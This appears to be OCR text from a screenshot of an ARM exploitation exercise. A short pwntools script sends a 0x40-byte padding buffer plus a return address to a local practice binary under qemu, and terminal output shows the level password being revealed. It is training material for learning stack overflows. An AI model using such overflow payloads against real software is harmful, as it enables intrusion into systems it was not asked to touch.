 tw11ty@ori:~/Desktop/arm_test$ python exp32.py
[+] Starting local process '/usr/bin/qemu-arm-static': pid 12915
[*] Switching to interactive mode
Please enter your magic stuff:
Flag: 00001234, You entered: aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaah\x14
Level 12 Password: "Magic"
[*] Got EOF while reading in interactive
$
LEGE
*R0
*R1
vaaaw
*R2
*R3
*R4
*R5
~/Desktop/arm_test/exp32.py - Sublime Text (UNREGISTERED)
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
OPEN FILES
× 32.gdb
× exp32.py
32.gdb × exp32.py ×
1 from pwn import *
2 payload=b'a'*0x40+p32(0x00011468)
3 cmd = ['qemu-arm-static','-L', '/usr/arm-linux-gnueabi/lib/', './exploit','ropeme']
4 io = process(cmd)
5 io.sendline(payload)
6 io.interactive()